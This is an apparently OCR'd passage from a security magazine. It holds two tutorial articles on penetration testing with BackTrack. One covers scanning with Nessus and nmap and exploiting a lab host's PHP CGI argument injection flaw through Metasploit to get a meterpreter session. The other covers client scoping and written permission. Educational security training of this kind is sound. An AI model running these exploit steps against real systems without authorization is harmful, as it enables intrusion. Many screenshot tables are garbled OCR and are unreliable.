| An IP enrylen 4 address<br>MX Record at                                |                                                                                                    | artestadores eter  | -             | -               |                                                                                                    |                      |                                                                                      | 1.                                                           | no selection>  |
| NS Record<br>A Still name server re<br>Nethbork                        |                                                                                                    |                    | 2             |                 |                                                                                                    | 5.                   | 0                                                                                    |                                                              |                |
| Nethbook<br>An Informati Automation<br>URL<br>An Informati United to 1 | it and it is a second second s | L                  | ALL THE LANK  | Derrectur.      | -t-maniferran                                                                                                    | of specification and | adhigitairgan achdala                                                                | Prigat                                                       | b√ee           |
|                                                                        | and the second                                                                                                    | att all all as the | - 16          |                 | an office address on                                                                                                    |                      |                                                                                      |                                                              |                |
| Penetration Te<br>BuiltWith Technology Meeting                         | parameters<br>beforenting                                                                                                    | fran Searchiteau   | obtained with | APTH PRANCE and | where the production of the state of the state of the sta |                      |                                                                                      |                                                              | Na Praperties- |

Figure 12. Maltego – Results

| investigate                     | erage Organize                                                                                                    |                                                                                                    |                                   |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Paste Clear<br>All Delete       | orber of FacAs<br>Outer<br>Find<br>Selection                                                                                                    | Add Sinilar Siblings & Select Children Add Children<br>n 17 Add rach X Select Heighbors X Add meighbors<br>A Select Parents Add Presents Select Bookmarked | Select by Type S Select Links C S |
| Palette                         | Start Page - Chew Graph (2) * -                                                                                                    |                                                                                                    | DID D D D Overvan                 |
| © Devices III                   | Male View Bubble View Entity List                                                                                                    | 2 M A O X Z                                                                                                    |                                   |
| Device                          | the second second secon |                                                                                                    |                                   |
| A dealer such as a pla          |                                                                                                    |                                                                                                    |                                   |
| AS                              |                                                                                                    |                                                                                                    |                                   |
| An Internet Automass            |                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |                                   |
| DNS Name                        |                                                                                                    |                                                                                                    |                                   |
| Domain family System            | aning new institut a loss de aparticipant con de ande aparticipant con +2 d                                                                                                    | Al Transforms > Run Transform >                                                                                                    | C Ostal Vez                       |
| An information                  |                                                                                                    | Convert to Domain+ Copy to New Graph +                                                                                                    |                                   |
| Pel Address                     |                                                                                                    | Resolve to IP + Change Type<br>Other transforms + Miccae                                                                                                   | DNS Name<br>materie 2 Vittere     |
| An Person Lader                 |                                                                                                    | All transferes Clear/Refresh Images                                                                                                    | and mail certified                |
| A DES mult anchange             |                                                                                                    | Allach                                                                                                    | - Refetionships                   |
| NS Record                       |                                                                                                    | Type Actions +                                                                                                    |                                   |
| A SHE NAME WATCH TO             |                                                                                                    | Сору                                                                                                    |                                   |
| Hethlock                        |                                                                                                    | Copy (as List)                                                                                                    | × 1                               |
| . 191                           |                                                                                                    | e Cut                                                                                                    | T Propetty Vee                    |
| An informat theform it          |                                                                                                    | · · ·                                                                                                    | Properties     ONS Dance          |
| Website<br>An internet solution |                                                                                                    | No confection control 200-702 A 200                                                                                                    | W Das Name mail.certif.           |
| + Locations                     |                                                                                                    |                                                                                                    | Crash 2/s                         |
| Penetration Te                  | Dutput - Transform Output                                                                                                    |                                                                                                    | W a second bring 1.00             |
| <b>Built With Technels</b>      | Transform enumeratienocthened wherscelly retained in<br>Transform Te Doesing (OMS) returned with 3 entities                                                                                                    | 45.                                                                                                    | Company Inter 1                   |
| A Technology MeetiFie           | Transform To who sale [Deers port 00] returned with                                                                                                    |                                                                                                    |                                   |

Figure 13. Maltego – Further Transforms



#### Nessus

Nessus is a vulnerability-scanning product by Tenable. It is a lightweight security monitoring solution, providing customers with targeted email notifications, remediation recommendations, increased intelligence, and expanded platform support and integration.

Nessus comes in two flavors:

- Home Feed (Free)
- Professional Feed (Subscription Basis)

#### Step 1

Run /etc/init.d/nessusd start, to start the Nessus service.



Figure 14. Nessus – Login Screen



Figure 15. Nessus – Create User



Figure 16. Nessus – Home Screen

#### Step 2

Open the browser, and type in the address bar: https://localhost:8834.

Note: Make sure you have "Flash" running on your browser (Figure 14).

#### Step 3

If you don't have Login credentials yet, you can create them by typing the nessus-adduser command, and follow it along as shown in Figure 15.

#### Step 4

Now login to the Nessus Login Page (Figure 16).



Figure 17. Nessus – Scan Target

| Applications Maters System         |                           |                       |     | 510 M Jun 7, 953 AM |      |            |      |
|------------------------------------|---------------------------|-----------------------|-----|---------------------|------|------------|------|
| Edit View History Bookmarks 30     |                           |                       |     |                     |      |            |      |
| Wessus 👔                           | P                         |                       |     |                     |      |            |      |
| S & https:/focalhost.003           |                           |                       |     |                     | 0.00 | 🗈 付 Coogle | 9    |
| lackitack Linux Mottensive Securit | y Disploit-OB Alectacking | SomaFM                |     |                     |      |            |      |
| Tiessus'                           |                           |                       |     |                     |      | 1914 Hay   | 1364 |
| sports Reports                     | Scans Policies Users      |                       |     |                     | _    |            |      |
| Report Info                        | Local Scan                |                       |     |                     |      |            | 1    |
| Name Local Scan                    | Had                       | . Total               | 150 | Wedness             | Low  | Cost Part  |      |
| Last Lipdate: Aur 7, 2113 (k:12)   | 102 108 1 210             | 100                   |     | 50                  | 14   | 45         |      |
| Statue Compiled                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
| Denier Nort                        |                           |                       |     |                     |      |            |      |
| Contrast report                    |                           |                       |     |                     |      |            |      |
| Sites Hites                        | -                         |                       |     |                     |      |            |      |
| Real-Thes                          |                           |                       |     |                     |      |            |      |
| Advertities                        | -                         |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
|                                    |                           |                       |     |                     |      |            |      |
| C postilite -1 53                  | ractifit: ~               | INT - MOZILIA FIRITON |     |                     |      |            |      |

**Figure 18.** Nessus – Result (Shows the vulnerabilities categorized as High/Medium/Low)

| e bót Yew History Bookm                                                                          | Herdex<br>arts Jools (Jolp                                                                                                    |                     |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| Nessus                                                                                           |                                                                                                    | T C M T Google Q    |
|                                                                                                  | security Diciplicit-OB NAtroacking SomaFM                                                                                                    |                     |
| Tessus'                                                                                          | Scorel Roberton Concert Street a                                                                                                    |                     |
|                                                                                                  | Reporta Scana Policies Usera                                                                                                    |                     |
| Report Info                                                                                      | Local Scan 192,198,1200 445 (19g)                                                                                                    | E Lat - Deal 2 read |
| Notis<br>Port J Polacola<br>27.19p<br>22.19p<br>463.19p<br>633.19p<br>1324.18p<br>23.05 frep<br> | Page 8: 2019 Project and Project and Proje | tendy:              |
| Sinc Hines<br>Road Fibers                                                                        | The Amore are taken and a second and Color Call Call Calls                                                                                                    |                     |
| Active Fillers<br>Devely                                                                         | Ω1                                                                                                    |                     |

Figure 19. Nessus – Results Detailed



#### Step 5

Select "Scan" from the tabs, and click on "Add", and fill in the details, as shown below in Figure 17, and click on "Launch Scan". In this case, we are using a default policy "Internal Network Scan"; otherwise, you can go to the "Policy" tab and customize and create your own policy (Figure 17).

#### Step 6

Now, wait until Nessus is scanning. Once done, click the "Reports" tab to look at the results -> Double-Click on Scan Report (Figure 18).

#### Step 7

To view these vulnerabilities in detail, click on "192.168.1.200", and traverse on, until you get to the details of the vulnerability, as shown in Figure 19 for 445/tcp HIGH vulnerability.

#### Step 8

Download the results, by clicking on the "Download Report" option on the left side, and then choose the format in which you want to download the report (Figure 20 and Figure 21).

Other Tools of Trade: dnsenum, hping3, unicornscan, scapy, openvas.





Figure 21. Nessus – HTML Report

#### **Exploitation Phase**

After gathering information about our target, we are now aware of the vulnerabilities present in it and therefore we will now try and exploit those weaknesses using exploit tools, like metasploit.

#### Metasploit

Metasploit is a tool to execute exploit code against target machines. It can also be used for evasion and anti-forensics. It was written by H.D. Moore, initially in Perl and later was completely rewritten in the Ruby programming language. It has since been acquired by Rapid7, and comes pre-installed with BackTrack.

The Metasploit Framework can be accessed using various methods, like:

- msfcli
- msfweb
- msfgui
- msfconsole
- armitage

We will use  ${\tt msfconsole},$  to access the metasploit framework.

#### Step 1

Start the metasploit framework, by running msfconsole.



**Figure 22.** *Metasploit – PHP CGI Exploit* 

|                                                                        | PHC =                                                |           |                                                                                                    |           |
|------------------------------------------------------------------------|------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-----------|
| Edit View                                                              | terminal Tabs Help                                   |           |                                                                                                    |           |
| 1960 -                                                                 |                                                      |           | M mot@te -                                                                                                    | N root@bt |
| > use explaining                                                       | LLC:multichttpyphp<br>hp_rgi_erg_injecti             | col arg 1 | ejection<br>eptions                                                                                                    |           |
|                                                                        |                                                      |           |                                                                                                    |           |
| Kane                                                                   | Current Setting                                      |           |                                                                                                    |           |
| Proxides<br>NROS1<br>REPORT<br>TANJETURI<br>URDINCODING<br>URDINCODING |                                                      |           | We a pray chain<br>The target address<br>The target point<br>target point<br>the target point<br>the target poin |           |
| leit target                                                            |                                                      |           | In a station                                                                                                    |           |
| GT -= 192.1                                                            | to rol era telecti                                   | (m) > set |                                                                                                    | ack 5 T   |
| exploit(p)<br>exploit(p)<br>exploit(p)                                 | a col arg injecti                                    |           |                                                                                                    | ack 5     |
| exploit(p)<br>exploit(p)<br>exploit(p)                                 | np.cgi.erg_injecti<br>10.1.200<br>hp.cgi.erg_injecti |           |                                                                                                    | ack 55    |

Figure 23. Metasploit – Set Target



#### Step 2

Search the framework for a vulnerability that was already discovered in our target during the scanning phase, i.e. *PHP CGI Argument Injection.* 

#### Step 3

After finding the appropriate exploit available with metasploit, we can utilize it, by running the **use** command. Also note the change in the prompt, as indicated in Figure 22.

#### Step 4

Run *show options*, to see the options available with this particular exploit, and set the ones that



Figure 24. Metasploit - Successful Exploit



Figure 25. MagicTree



Figure 26. *MagicTree – Add a Node* 

are unset and say *YES*, in the *Required* field. For our purpose, we need to set RHOST, i.e. the target machine's IP address, by running the command as indicated in Figure 23.

#### Step 5

Now you can either set any particular PAYLOAD, by running *show payloads* & *set PAYLOAD <payload>* or simply run *exploit*, to get the *meterpreter* session, as shown in the Figure 24.

#### Step 6

Woo-hoo!! We have successfully exploited our target machine. Now, to look at all the exciting things you can do, type "?", and hit Enter. This will display a list of commands you can play with.

| Tree View                                                                             | Table Wew D Hatrix View C Task Manager                                       |              |  |  |
|---------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------|--|--|
| Q* Q1 Q2 Q+                                                                           | QueryHethod not saved in repository                                          |              |  |  |
| C testdata                                                                            | har The phase Boreach Leaf Motors                                            | • •          |  |  |
|                                                                                       | Ban Step Char San                                                            |              |  |  |
|                                                                                       | Teamini 1 rowski copy Chear Table cell click attiec: # none O sole           |              |  |  |
|                                                                                       | New York New                                                                 | l.           |  |  |
|                                                                                       | Input 1 rows, 1 field(s): host # Environment O Tablep in Sin File O No input | Fun          |  |  |
|                                                                                       | Command (map -65 -4 -6X South and Shout)                                     | Save         |  |  |
|                                                                                       | User@Host                                                                    | Push SSH key |  |  |
| 5 34 43 Using mbfer (root),maglotner<br>5 34 63 Kritaliang Maglothee Vension 1.2, nev | Uver@Host                                                                    |              |  |  |

**Figure 27.** *MagicTree – Sample Command* 

| Applications Haves System           | d - 513 Tur Jun 18, 349 PM 👗                                                    |                            |                  |
|-------------------------------------|---------------------------------------------------------------------------------|----------------------------|------------------|
| MagicTree                           |                                                                                 |                            |                  |
| de Edit Node Repuillery Report Help |                                                                                 |                            |                  |
| () Tree View                        | C Table View C Hatrix View C Task Manager                                       |                            |                  |
| Q* Q1 Q2 Q-                         |                                                                                 |                            |                  |
| ψ magistree                         | All tasks                                                                       |                            |                  |
| 🗢 testdata                          | State Tile                                                                      | Detrolate Outries          | Reset Filter     |
| <b>B host 192158.1 203</b>          | done inmap -r5-4-ox pout ani prost                                              | 10 20                      | Delete           |
| G garry tissuites ga                |                                                                                 |                            | HOR .            |
| o method map as a of saturi sh      |                                                                                 |                            | 1.62             |
| © tasks                             |                                                                                 |                            |                  |
| - Lask map -55 A -56 Sout and Shost | Command Inwas of A of texture thest                                             |                            |                  |
|                                     | Heat                                                                            | State FINISHED             | Full Value 3     |
|                                     |                                                                                 | state property             | Car a sub-       |
|                                     | Started: June 18, 2013 2:42:05 PM EDT<br>Finished: June 18, 2013 2:46:00 PM EDT | Conside Re                 | -run son         |
|                                     | FINENER: JUNE 10, 2013 EARCOLPH LDT                                             |                            |                  |
|                                     | Cutput Files 22 Input Rows 03 Output Objects 88                                 |                            |                  |
|                                     | Los (chat version-1.01)                                                         |                            |                  |
|                                     | Check well - stylesheet href-"file:///wsr/local/bin//share/mes                  | overneo.xsl: type="text/vs | 1722             |
|                                     | <1 Nexp 6.25 scin Initiated Ter Jun 18 15:40:08 2018 as                         | : map -15 -A -oX /tmp/5r   | 22f1a1-6a0d-4506 |
|                                     | •00                                                                             |                            |                  |
|                                     | Import                                                                          |                            | Search 0         |
|                                     |                                                                                 |                            |                  |

Figure 28. MagicTree – Output

| Applications Places System                                       |                                       | 513 Tuejun 28, 3.49 PM 🤽              |                                |              |
|------------------------------------------------------------------|---------------------------------------|---------------------------------------|--------------------------------|--------------|
| MagicTree                                                        |                                       |                                       |                                |              |
| e Edit Node Repeatery Report Help                                |                                       |                                       |                                |              |
| ) Tree View                                                      | C Table View C Hatrix View            | C Task Manager                        |                                |              |
| Q* Q1 Q2 Q-                                                      |                                       |                                       |                                |              |
| as i magistree                                                   | All tasks                             |                                       |                                |              |
| 103 @ testdata                                                   | Sale                                  | TEa                                   | Diffulate Outfiles             | Reset Filter |
| + 388 g hest 192,168,1 200                                       | done in map 45 46 400 pout smill \$10 | ent .                                 | 0  2                           | Delete       |
| S state up                                                       |                                       |                                       |                                | 108          |
| O os Unar 249-2633     O os Unar 249-2633     O os Unar 249-2633 |                                       |                                       |                                | 1.67         |
| <ul> <li>302 (B) laprote trp</li> </ul>                          | 1                                     |                                       |                                | 1.01         |
| - 4 C port 21                                                    | 1                                     |                                       |                                |              |
| - 5 G port 22                                                    | Command Junap uS A ult souta          | nd shout.                             |                                |              |
| - 2 B pirt 23                                                    | Hest                                  |                                       | State FM19-60                  | Exit Value 0 |
| - 5 B port 25                                                    | Started: pose 18, 2013 2:420          | 6 PM EDT                              | Conside Ra                     | NUM KII      |
| - 4 B port 50                                                    | Finished: june 18, 2013 2:46:0        | EPM EDT                               |                                |              |
| ~ 6 B port 80                                                    | Output Files (2) Input Reves (        | The second second                     |                                |              |
| - 4 8 port 111                                                   |                                       | D   Online collects trace             |                                |              |
| - 4 El port 445                                                  | L06 + rmp -55                         | -# -ox /tmp/te22f1a1-5a96-4506-8060-2 | 51c7b9e7dba.ert, 192.168.1.200 |              |
| - 2 B port 512                                                   | Sout.mil Starfling M                  | up 6.25 [ http://mup.org ] at 2013-0  | N. 18 15-43 ETC                |              |
| * 3 60 port 517                                                  |                                       |                                       |                                |              |
| - 1 B port 514                                                   | Import                                |                                       |                                | Search 1     |
| - 3 E port 1099                                                  | mpers                                 |                                       |                                | Search 10    |

Figure 29. *MagicTree – Output Imported* 



Similarly, you can try running other exploits, on the target machine. For more information on metasploit, refer to *http://www.offensive-security. com/metasploit-unleashed*.

#### **Post-Exploitation Phase**

While doing the pen-test, it is a best practice to manage our results at a centralized location, and once, we have successfully pen-tested the target, we will be required to submit the documents and report supporting the claims. Tools like MagicTree and Dradis available in BackTrack can help us achieve those objectives. Let us look at an example using MagicTree:

#### MagicTree

Go to Applications -> BackTrack -> Reporting Tools -> Evidence Management -> magictree.

#### Step 1

At the screen above, press [Ctrl+N], to add a new node, and enter your target machine's IP address when asked for the node value and click OK, as shown in Figure 26.

#### Step 2

Click on  $Q^*$ , on the left-top panel. Now, enter the following command on the right panel in the *Command* field: nmap -ss -A -ox \$out.xml \$host, and click *Run* (Figure 27).





| ) • 🚅 🖂 斗 📴 | 2 😫 🏝 🖎 🗳 | 5 😹 🖂 🕆 🛍 •                                                                                             | 🎸 i 🏵 - Ceri 😣                                                     | 📖 • 🏏 🖬 🧭 I                                            | 🗖 🖲 ¶ 🔍 🚱 🛯                                                                       |  |
|-------------|-----------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------------------------------------------|--|
| Heading 3   | Ceorgia   | E 16 E                                                                                                  | BIUES                                                              |                                                        | € € A·2·2·                                                                        |  |
|             | [-++*]    |                                                                                                    |                                                                    |                                                        | 5                                                                                 |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    | - L.                                                   |                                                                                   |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    | State of the second                                    |                                                                                   |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           | Project Name                                                                                            |                                                                    | nçirîşev 😽                                             | ecurity Assessment Report                                                         |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    | 0                                                                  |                                                        |                                                                                   |  |
|             |           | Host: 192.16                                                                                            | 8.1.200                                                            |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    |                                                        |                                                                                   |  |
|             |           | Host: 192.16<br>Open Ports and                                                                          |                                                                    |                                                        |                                                                                   |  |
|             |           |                                                                                                    |                                                                    | Nervice                                                | Software                                                                          |  |
|             |           | Open Ports and<br>Port                                                                                  | Services                                                           |                                                        | Software                                                                          |  |
|             |           | Open Ports and<br>Port<br>21 kp                                                                         | Services:<br>State<br>open                                         | Service<br>Ep                                          | ssted                                                                             |  |
|             |           | Open Ports and<br>Port<br>21 kg<br>22 kg                                                                | Services:<br>State<br>open<br>open                                 | Rp<br>wh                                               | ssfpd<br>OpenSSH                                                                  |  |
|             |           | Open Ports and<br>Port<br>21 kg<br>23 kg<br>23 kg                                                       | Services:<br>State<br>open<br>open<br>open                         | Rp<br>solit<br>telnet                                  | votged<br>OpenSSH<br>Linux telnetel                                               |  |
|             |           | Open Ports and<br>Port<br>22 trp<br>23 trp<br>23 trp<br>25 trp                                          | Services:<br>State<br>open<br>open<br>open<br>open                 | Rp<br>sub<br>televet<br>settp                          | volgod<br>OpenSSH<br>Linux telastol<br>Postfix catigd                             |  |
|             |           | Open Ports and<br>Port<br>21 kp<br>22 kp<br>23 kp<br>25 kp<br>33 kp                                     | Services:<br>Open<br>Open<br>Open<br>Open<br>Open                  | Rp<br>sub<br>telnet<br>smLp<br>domain                  | vsfpd<br>OpenS8H<br>Linux telestel<br>Postfix sentpd<br>ESC HIND                  |  |
|             |           | Open Ports and<br>Port<br>22 top<br>23 top<br>23 top<br>25 top<br>25 top<br>84 top<br>86 top            | Services:<br>State<br>open<br>open<br>open<br>open                 | Rp<br>soli<br>teinet<br>sentp<br>domain<br>http        | volgod<br>OpenSSH<br>Linux telastol<br>Postfix catigd                             |  |
|             |           | Open Ports and<br>Port<br>21 kp<br>22 kp<br>23 kp<br>25 kp<br>33 kp                                     | Services:<br>Open<br>Open<br>Open<br>Open<br>Open                  | Rp<br>sub<br>telnet<br>smLp<br>domain                  | vsfpd<br>OpenS8H<br>Linux telestel<br>Postfix sentpd<br>ESC HIND                  |  |
|             |           | Open Ports and<br>Port<br>22 top<br>23 top<br>23 top<br>25 top<br>25 top<br>84 top<br>86 top            | Services:<br>State<br>open<br>open<br>open<br>open<br>open         | Rp<br>soli<br>teinet<br>sentp<br>domain<br>http        | vsfpd<br>OpenS8H<br>Linux telestel<br>Postfix sentpd<br>ESC HIND                  |  |
|             |           | Open Ports and<br>Port<br>20 top<br>20 top<br>20 top<br>20 top<br>20 top<br>20 top<br>80 top<br>111 top | Services:<br>State<br>open<br>open<br>open<br>open<br>open<br>open | Ep<br>wh<br>telnet<br>smtp<br>domain<br>http<br>searp; | volgad<br>OpenSNH<br>Linux telostd<br>Postfix sadged<br>ISC IEND<br>Apache hitged |  |

**Figure 31.** *MagicTree – Final Report* 

-oX = Output the result to out.xml \$host = Variable that stores the host IP

#### Step 3

Once it is completed, you will get the results output into the file "out.xml". Select "out.xml", and click on *Import* (Figure 28 and Figure 29).

#### Step 4

Click on *Report* in the top menu -> *Generate Report*. Browse and select "open-ports-and-summary-of-finding-hosts.odt" as the template, and click on *Generate Report*.

Note: Run apt-get install openoffice.org, to install OpenOffice to view the report (Figure 30 and Figure 31).

A description of the reports and deliverables should be provided at the conclusion of the penetration test. The report is broken down into two major sections in order to communicate the objectives, methods, and results of the testing conducted to various audiences:

- Executive Summary
- Technical Report

#### Conclusion

BackTrack is one dedicated Linux distribution for penetration testing and digital forensics that has the support of a great community of security professionals across the globe. It started with BT v1.0 in May 2006 and the latest version being Kali Linux, released in March 2013. It already contains a host of tools, which can assist you in completing the penetration test for a small/medium/large scale organization. This article covered a bird's eye view of PenTesting with BT; there is still a lot of fun stuff left to explore. Good Luck!

#### **PIYUSH VERMA**



Piyush Verma, currently works as an Information Security Consultant at KOENIG Solutions, Dubai. Additionally, he delivers training to professionals across the globe on various Information Security Certifications such as CompTIA Security+, CEH v8, ECSA|LPT, CHFI v8, Advanced PenTesting with BackTrack & other trending courses.

His areas of interest include, but are not limited to, finding, exploiting and patching vulnerabilities, computer forensics investigations, cryptography, and writing technical articles.



# A Crash Course in Pentesting with Backtrack

In this article we will give you a crash course in pentesting. This article is meant to be a basis or primer if you wish; it will teach you what a penetration test is and what it is not. We will show you the basic steps that go into virtually all penetration tests. And teach you what you need to be aware of, what to look for, and how to get started. That being said, this is not a "how to hack" article that will teach you how to break into some unsuspecting company's website and further penetrate their internal infrastructure.

There are many that consider obtaining Domain Admin as the ultimate goal. And yes, it is definitely a cool thing to do, BUT it's not the only thing that one should try and accomplish when performing a penetration test. Within most companies there exist a large number of systems and devices that are not members of the Domain. There are many vectors and avenues of attack that malicious individuals will use in order to gain access to your network, some of these include using SQL injection techniques on your company's main website, probing for misconfigured applications and services, brute-forcing, utilizing default username/password combinations, and Social Engineering to name a few.

What most attackers are going to do is look for the 'low hanging fruit' which can really run the gambit from the before mentioned default username/ password combination to unpatched servers with common exploits. I think it was on my very first pentest (long before Metasploit was ever dreamed up) when I asked my mentor "where do I start" and he replied "find the oldest thing you can on the network and go after it".

That being said, what is it that your company or client wants to receive out of a pentest? That's actually the second question I ask clients when initially engaging with them prior to beginning a test. But the real answer is that they want an actionable report! What the client needs is a report showing what you did, how you were able to accomplish the exploitation, and remediation information. During a test you will often be able to exploit one system, which may lead to another system and then to another entirely different subnet.

The most important thing that you need before you begin a penetration test is a signed agreement between you and the client outlining the scope, time frame, and most importantly, the signature of a person who has the AUTHORITY to give you permission to attack their network.

And don't forget that if anything 'happens' during a penetration test that's even IT related at all, someone is going to come looking for you or your phone is going to start ringing. I've even received calls with someone asking "What are you doing?" because some server crashed even before I had fired up my laptop for the day! Penetration testing can create a lot of network traffic and the pentester being the wild card will catch the blame, so timing the pentest can be critical.

#### Defining the Scope of the test and getting Permission

I use a form when I engage with clients. The form explains the methodology I'll be using and has



places where they can fill in information specifying what they want tested and what they don't want tested along with special attention targets and check boxes for some items. Speaking of methodology, if you are new to penetration testing or thinking about getting into it, I would recommend checking out the *Open Source Security Testing Methodology Manual* (OSSTMM) and the *Open Web Application Security Project* (OWASP) which can be found at the their respective links:

- OSSTMM: http://www.isecom.org/research/osstmm.html
- OWASP: https://www.owasp.org/index.php/OWA SP\_Testing\_Project

#### Note

OWASP is actually in the process of updating to v4 and have a draft available on their site.

Your agreement will no doubt look differently than ones I have used, and will be living document and will change over time. At a minimum I would suggest including the following in any agreement between you and your client:

- · Start and End Date
- · Times the Testing can take place
- List of internal contacts
- Your contact information
- List of Targets
- Special Attention Targets
- Targets to Exclude
- Type of Testing to be Performed along with the Depth of the Engagement
- If they want you to Perform Denial of Service Attacks a space to justify it
- A Disclaimer about the Possibility of 'Bringing Down' a System(s) or Service(s)
- A place for them to release you from damages that may occur
- Signature of the Approver and his/her Title

Often when first engaged with clients they won't have any idea what their options are and in some cases what they even want tested. So I will explain to them what I can do, explain different attack vectors and avenues a malicious person can and will use to try and gain access to their infrastructure. This can take some time and will usually be very back-and-forth between you and your client. Both sides asking and answering questions.

The First real question I ask is "What is your primary concern, that is what you are most concerned with, or where do you think you have the most risk?" Their answer to this question will help you to guide them throughout the rest of the conversation. Some clients may have just had a breach from the outside, others may have installed some new piece of network hardware and noticed they have a lot of outbound connections to countries their employees should have no business need to access, and yet others with simply a test to satisfy compliance.

Depending on their answer, I will usually make a recommendation and have them agree that my recommendation is indeed what they are asking/ looking for. Sometimes it will depend on what they have had tested in the past. If it's a new client, or one that hasn't had a true penetration test in a while, I will suggest that the test basically utilize a three pronged approach, and recommend at a minimum the testing be performed, by focusing on the external (from the Internet), internal (user space and server), and web applications (both Internet accessible and internal).

At times I will have clients say something like 'Well, we're not really worried about internal', this when I explain to them about what happens when someone spoofs an email from CEO and sends a malicious PDF file to their Domain Admin that creates an outbound connection to the attacker's laptop, and that the attacker will then have a direct tunnel into their internal network, and ask what happens if he installs a key-logger on that admin's machine?

Again the main point here is that the conversation will go back-and-forth and sometimes may involve multiple conference calls with different people before they decide on what they want tested, and you may have to explain and give examples about what an attacker is capable of. At the end of the day you are working for the client, and will want to provide them with the best course of action given their specific needs. The ultimate goal is to agree upon what is to be done, and have the appropriate persons sign off on what you are about to do.

#### **Preparing your Attack Platform**

Assuming you now have the legal authority to perform a penetration test against someone's network you will need the proper tools!

For the rest of this article I will talk about some of the most common tools that nearly every penetration tester uses. I may not go into detail on all of these due to scope, but this section should get you set up, and give you the basics as well as point you to some things which you can follow up on. However, everything I am about to show you, one should be able to replicate on their own personal home network. For that reason I will try and focus strictly on free and open source tools.



As most corporate infrastructures are a heterogeneous mix of network devices and operating systems all running different services and at different patch levels, I recommend using at least two different operating systems. Your first operating system should be a Windows OS, and your second a Linux distribution.

When anybody asks me about how they should set up their attack platform, I usually recommend running these on the same machine. Using a Windows OS (I'm partial to Windows 7 Pro 64-bit) as their main install, and then running a Linux VM. Over the years there have been many Linux-based distributions released; some made for graphic artists, video editing, and penetration testing. The main distro that you will see many penetration testers using and you will easily be able to find the most information on is BackTrack, and that's what will be using.

BackTrack's website *www.backtrack-linux.org* defines their distro as "BackTrack is a Linux-based penetration testing arsenal that aids security professionals in the ability to perform assessments in a purely native environment dedicated to hacking. Regardless if you're making BackTrack you Install BackTrack, boot it from a Live DVD or thumbdrive, the penetration distribution has been customized down to every package, kernel configuration, script and patch solely for the purpose of the penetration tester."

#### **Installing Backtrack**

I'll start out by assuming you have a Windows machine. First thing you will need is a way to run the BackTrack VM. If you don't already have it head over to VMware's website and download vmplayer; it's free for personal non-commercial use *http:// www.vmware.com/products/player/*. Vmplayer's installation is very straight forward so I won't cover that here. Next you need to download the BackTrack VM from *http://www.backtrack-linux.org/downloads/* as there are many different versions and options you can pick when downloading just make sure you set your options as follows – we will be downloading the latest BackTrack 5 R3: Figure 1.

